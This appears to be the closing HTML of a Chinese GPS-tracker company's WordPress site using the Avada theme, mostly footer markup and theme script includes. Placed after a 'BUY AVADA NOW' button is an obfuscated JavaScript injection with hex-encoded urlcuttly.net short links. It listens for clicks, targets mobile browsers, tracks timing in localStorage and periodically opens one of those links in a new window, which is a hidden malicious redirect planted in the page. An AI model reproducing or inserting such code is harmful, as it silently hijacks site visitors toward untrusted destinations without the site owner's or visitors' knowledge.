</div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:rgba(255,255,255,.8);}.fusion-button.button-1 {border-width:2px;border-color:rgba(255,255,255,.8);}.fusion-button.button-1 .fusion-button-icon-divider{border-color:rgba(255,255,255,.8);}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#ffffff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:2px;border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1{background: rgba(255,255,255,.1);}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: rgba(255, 255, 255, 0.25);}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-xlarge button-custom button-1 fusion-animated" data-animationType="fadeInUp" data-animationDuration="1" data-animationOffset="100%" target="_blank" rel="noopener noreferrer" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><span class="fusion-button-text"> BUY AVADA NOW!</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x69\x4a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x48\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x77\x6b\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x47\x6d\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x50\x63\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x46\x41\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x6c\x67\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x7a\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x70\x73\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x43\x79\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>
												</div>
	</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		版权所有 2012 - 2018 Avada | 保留所有权利 | 技术支持 <a href="http://wordpress.org">WordPress</a> | <a href="http://theme-fusion.com">Theme Fusion</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>
		<div style="display:none;">
网站关键词：<strong>汽车租赁GPS定位器</strong>&nbsp;<strong>电动车智能定位器</strong>&nbsp;<strong>车辆抵押GPS定位器</strong>&nbsp;<strong>GPS车辆监管管理平台</strong>&nbsp;<strong>GPS定位系统平台</strong>&nbsp;</div>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.wanwaytech.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!--[if IE 9]>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wanwaytech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
